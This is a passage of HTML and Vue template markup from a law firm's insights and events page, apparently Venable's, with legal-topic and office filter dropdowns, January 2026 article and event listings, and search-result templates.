                    value="e6eb62b46efd4396a55925b891c4b161"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                EPA
            </option>
            <option class="dropdown__option njohn"
                    value="d51c9bd8656647ed89408c5447745eb8"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Executive Actions
            </option>
            <option class="dropdown__option njohn"
                    value="a4c8dc2c3cff4584a4ba4431b61462d3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="0136b64908cb44978afe4c4282580c58"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Forest Conservation
            </option>
            <option class="dropdown__option njohn"
                    value="7514675d273e468cb79f6ffa18c7e076"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                General Interest
            </option>
            <option class="dropdown__option njohn"
                    value="16013045204543168b2fd918063bfce2"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="fa5502949efb41d78b7d68138a1ca614"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="d5f0ef58aebe4865baf3f89e6b89dc18"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Government Grants and Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="81089c951fa24b8ba3a01ac8a022bd27"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Healthcare
            </option>
            <option class="dropdown__option njohn"
                    value="afd5e78b001a4deaae6cb1c2f74573ff"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Independent Schools
            </option>
            <option class="dropdown__option njohn"
                    value="79a8342483c54071a64247f27a07b323"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="f3b4f03bd0dc4b14918e7495fbc7063e"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="8d38bfb942dd4c158fc39df581f1dac0"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Insurance
            </option>
            <option class="dropdown__option njohn"
                    value="945472cf91424c63abbb169890766a6c"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="3bf7cc20cf4e4f5a9066e21770413aec"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="1c9fbba96dcc4e3dae9672a3bc1c5c6b"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                International
            </option>
            <option class="dropdown__option njohn"
                    value="a3360245e8ae42c29eeea59c2dbad9ed"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="0d804c6f1b26442fb04c6e3b285a8a22"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="4e9186fb21da41d1bc138eea4fa60785"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="c45e4f2353a34dbcbc56c139d3082fa8"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="fed784e81bb041eabc620684fbdd8e32"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="bef69e3716184c3d8b4512286832ebc9"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Legal Issues
            </option>
            <option class="dropdown__option njohn"
                    value="0176b6b561e64ab4bc23e7efd96fcfb2"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Legislative
            </option>
            <option class="dropdown__option njohn"
                    value="afc453b04302460e82a11c5a31aa0769"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Legislative and Government Affairs
            </option>
            <option class="dropdown__option njohn"
                    value="083d35a7c137463394f263bf6771588a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="a3a24eefc4e94692a8902f3dc87eb002"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="fd58c97210904f91b1f8248299b074c8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Lobbying and Political Activity
            </option>
            <option class="dropdown__option njohn"
                    value="5f01bdffa6dc4427bb3d0b73bab68186"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Meeting and Vendor Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="663f935f847c428d81ef20e4ccf201a8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Miscellaneous
            </option>
            <option class="dropdown__option njohn"
                    value="5f750da620de4cb58b64102f647e6634"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                NEPA and State NEPA
            </option>
            <option class="dropdown__option njohn"
                    value="c0b70329ed9f443380336f57d4a84fab"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                News
            </option>
            <option class="dropdown__option njohn"
                    value="0d03c30a2043450cb48652e6cb2cd0f9"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Nonprofit Organizations
            </option>
            <option class="dropdown__option njohn"
                    value="8bdd8577510547d6a27321ffb09d666f"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Policy
            </option>
            <option class="dropdown__option njohn"
                    value="36910953193349f89aaf900d59187586"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="6df470eb347b40faaec35df89f252104"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="2517cec905eb4cb5b52cc9c39536f549"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Prop 65
            </option>
            <option class="dropdown__option njohn"
                    value="9c71eef58c5540e2b0e1cfc796890a8d"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Real Estate
            </option>
            <option class="dropdown__option njohn"
                    value="c176da122dea4e3aa724cfd2c3496d32"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Recording Available
            </option>
            <option class="dropdown__option njohn"
                    value="12d2aa70b1804a16bc2ab87c6d2d0e25"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="c01de7fe2846482f8a1b5a8049ba1dcc"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="959231a6873546929a1b2db44edad436"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="53291b811d33425db89a581fc370360d"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Sanctions
            </option>
            <option class="dropdown__option njohn"
                    value="99eee5cc326d4e93a5d0957aff2cc3a9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Social Media
            </option>
            <option class="dropdown__option njohn"
                    value="aaadd79c471c4948978fe699255595e0"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Tax and Employee Benefits
            </option>
            <option class="dropdown__option njohn"
                    value="3a049a3773654de8a901fa3c8d27eab7"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Tax and Wealth Planning
            </option>
            <option class="dropdown__option njohn"
                    value="e2910e558c294ffbb0de2948a1ba6bd0"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Teaming Agreements
            </option>
            <option class="dropdown__option njohn"
                    value="49c9055067c54be2897eb10d151731a0"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Technology
            </option>
            <option class="dropdown__option njohn"
                    value="af6dbc7673ad410ba36877c6d5f77f10"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Transportation
            </option>
            <option class="dropdown__option njohn"
                    value="40ebeb6ae783458bb5d0df9e0907c54d"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Transportation and Transportation Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="9bb42cecd58b422c8f71d1f76782512d"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Waters of the United States
            </option>
            <option class="dropdown__option njohn"
                    value="e9b613c5af9f4e99b261815ac82749ef"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Zoning and Land Use
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('subtype')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Event Type" v-model="dropdownFilter('subtype').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Event Type</option>

            <option class="dropdown__option njohn"
                    value="7affeca292c1444a89a0e67777291f46"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person CLE
            </option>
            <option class="dropdown__option njohn"
                    value="4ace69bf774748059a443fea90e8bac6"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person
            </option>
            <option class="dropdown__option njohn"
                    value="2315594321884ab58321524ef255957c"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                Webinar
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                        </div>
                    </div>

                    <div class="filters__advanced-button-wrapper">
                        <div class="filters__label" style="opacity: 0;">Filter By:</div>
                        <button class="filters__button link link--dark" v-on:click="toggleAdvancedOptions()" aria-controls="advanced-filter-options">
                            <span>Advanced Search Options</span>
                            <span class="filters__button-icon rotatable" v-bind:class="{ 'rotatable--ready': areAdvancedOptionsExpanded }">+</span>
                        </button>
                    </div>

                    <div id="advanced-filter-options" class="filters__advanced-options" ref="advancedOptions" v-aria-expanded="areAdvancedOptionsExpanded" v-aria-hidden="areAdvancedOptionsExpanded" v-show="areAdvancedOptionsExpanded">
                        <div class="filters__dropdowns filters__dropdowns--secondary" v-cloak>
                            <div class="filters__label" style="opacity: 0;">Filter By:</div>
                            <div class="filters__dropdowns-container">
<div class="filters__dropdown" data-swiftype-index='false'>
    <div is="typeahead" inline-template class="filters__typeahead" v-bind:resultselecthandler="setActiveTypeaheadFilter" querykey="professional" v-bind:gettypeaheadresults="getTypeaheadFilterResults">
        <div class="filters__typeahead-wrapper" v-on:keydown.down.prevent="handleDownKey" v-on:keydown.up.prevent="handleUpKey" v-on:keydown.esc="clearResults">
            <input type="text" class="filters__typeahead-input" placeholder="" aria-label="Professional" v-model="model" v-on:keyup.enter="handleEnter" v-on:blur="handleBlur" />
            <div class="filters__typeahead-hint" v-bind:class="{ 'filters__typeahead-hint--hidden': model.length > 0 }">
                Professional
                <span class="filters__typeahead-hint-suffix">(start typing)</span>
            </div>
            <ul class="filters__typeahead-results" v-cloak>
                <li v-for="result in results" class="filters__typeahead-result">
                    <button class="filters__result-trigger" ref="result" v-on:blur="handleBlur" v-html="result.Label" v-on:click="handleFilterSelection('professional', result.Value)"></button>
                </li>
            </ul>
        </div>
    </div>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('office')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Office" v-model="dropdownFilter('office').value" v-on:change="onDropdownFilterChange('office', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Office</option>

            <option class="dropdown__option" value="c40031f7720841a5b7ac1e454c5da16f">Baltimore, MD</option>
            <option class="dropdown__option" value="ffd16bd9bb7f4995867649ca86b137e8">Chicago, IL</option>
            <option class="dropdown__option" value="96c17aed821a43fbb572a5d85d8a975d">Denver, CO</option>
            <option class="dropdown__option" value="26ee29b75b3d41f399da870830811bba">Los Angeles, CA</option>
            <option class="dropdown__option" value="6ab632858ec749e69185ddf1707dc909">Miami, FL</option>
            <option class="dropdown__option" value="842e87326a3c4ace89a97bc07108da8e">New York, NY</option>
            <option class="dropdown__option" value="a5200de6649d48ecaea0f0b7f7f70ddd">San Francisco, CA</option>
            <option class="dropdown__option" value="c00e74f2db024ce4913449aca7ac676d">Tysons, VA</option>
            <option class="dropdown__option" value="f2902411e62a46ac80692ed096b2c61b">Washington, DC</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('campaign')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Perspectives" v-model="dropdownFilter('campaign').value" v-on:change="onDropdownFilterChange('campaign', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Perspectives</option>

            <option class="dropdown__option" value="d43ad73abd614ea0a90fecf177108c72">Administration Outlook</option>
            <option class="dropdown__option" value="04068c3167c647eebd4ad15964ffd042">Generative AI</option>
            <option class="dropdown__option" value="b04e1a2b1c8e4123a3e255f22cf34230">Quick Bytes</option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                            </div>
                        </div>
                    </div>

                    <div class="filters__active-filters active-filters" v-if="hasAnyFilters && !hasInvalidFilters" v-cloak>
                        <div class="active-filters__group" v-if="hasActiveKeywordFilter">
                            <div class="active-filters__label">Search Term Entered:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item">
                                    <span class="active-filters__text active-filters__text--quoted" v-html="activeKeywordFilter.value"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearKeywordFilter()" aria-label="remove keyword filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="active-filters__group" v-if="hasActiveDropdownFilters || hasActiveViewAllFilter">
                            <div class="active-filters__label">Filters Applied:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item" v-for="filter in activeDropdownFilters" v-bind:key="filter.value" v-if="filter.value">
                                    <span class="active-filters__text active-filters__text" v-html="getOptionLabel(filter.key, filter.value)"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearDropdownFilter(filter)" aria-label="remove search filter"></button>
                                </li>
                                <li class="active-filters__item" v-if="hasActiveViewAllFilter">
                                    <span class="active-filters__text active-filters__text" v-html="viewAllText"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearAdditionalFilter('viewall')" aria-label="remove search filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="flex__spacer"></div>
                        <button class="active-filters__link" v-if="hasMoreThanOneFilter" v-on:click="clearAllFilters()" aria-label="remove all filters">
                            <span class="active-filters__text active-filters__text--teal">Clear All Options</span>
                            <span class="active-filters__icon icon__close"></span>
                        </button>
                    </div>
                </div>
            </div>
        </section>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</span>
                                        </div>

                                            <a class="related-content__title" href="/-/media/files/publications/2026/01/comparison-of-the-principal-provisions-of-the-dela.pdf?rev=3e8148bfbe5448e48f69d461e710d3fb&amp;hash=5D3BAE270A6DEABAF6654844FD16A99D" data-content="Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('insights')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Strengthening Student Safety Policies and Procedures of  Independent Schools</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/strengthening-student-safety-policies" data-content="Strengthening Student Safety Policies and Procedures of  Independent Schools">Strengthening Student Safety Policies and Procedures of  Independent Schools</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5230/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('events')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Blogs" class="section featured-tiles__section container">
        <div class="featured-tiles__content">
                <h3 role="heading" aria-level="2" class="related-content__label">Featured Insights</h3>

                <div class="rich-text"><a name="FeaturedBlogs"></a></div>

            <div class="featured-tiles container container--narrow">
                <ul class="featured-tiles__column featured-tiles__column--left">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">All About Advertising Law</header>

                                <div class="rich-text"><p>Regulatory and litigation developments for advertisers and marketers.</p></div>

                            <a class="featured-tiles__link button--filled" href="https://www.allaboutadvertisinglaw.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">BiologicsHQ</header>

                                <div class="rich-text"><p>Information contained in the BiologicsHQ database relates to FDA-approved drug products listed in the CDER Purple Book</p></div>

                            <a class="featured-tiles__link button--filled" href="https://biologicshq.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
                <ul class="featured-tiles__column featured-tiles__column--right">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Close-Ups</header>
                                <div class="rich-text"><p>Close-ups provides commentary on legal and business issues, trends, and news affecting the entertainment and media industry</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.closeupsblog.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Political Law Briefing</header>
                                <div class="rich-text"><p>Developments in Federal and State Campaign Finance, Lobbying, and Ethics Laws</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.politicallawbriefing.com" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
            </div>
        </div>
    </section>

        </div>

        <div id="search-results">
            <section aria-label="Insight Results" class="related-content__section related-content__section--contain-overflow scroll-section" v-cloak v-if="hasAnyFilters || hasHiddenFilters || hasInvalidFilters">
                <div class="loader" v-bind:class="{'loader_show': !hasSearchFinished }" v-aria-hidden="!hasSearchFinished" aria-label="searching..." role="status"><div class="spinner"></div></div>
                <div class="related-content__container container" is="fadable" v-bind:delay="600" v-if="(hasSearchFinished || hasInvalidFilters) && results.length === 0 && additionalResults.length === 0">
                    <div class="related-content related-content--padded">
                        <div class="related-content__count">No Results Found. Please try a different search.</div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="results.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Thought Leadership</h3>
                        <div v-html="resultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in results" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                        </p>
                                        <div class="related-content__preview rich-text" v-html="result.Excerpt"></div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="additionalResults.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>
                        <div v-html="additionalResultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in additionalResults" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                            <span class="related-content__location related-content__subtitle-item--primary" v-if="result.Location" v-html="result.Location"></span>
                                            <span class="related-content__location" v-if="result.LocationTitle" v-html="result.LocationTitle"></span>
                                        </p>
                                    </div>
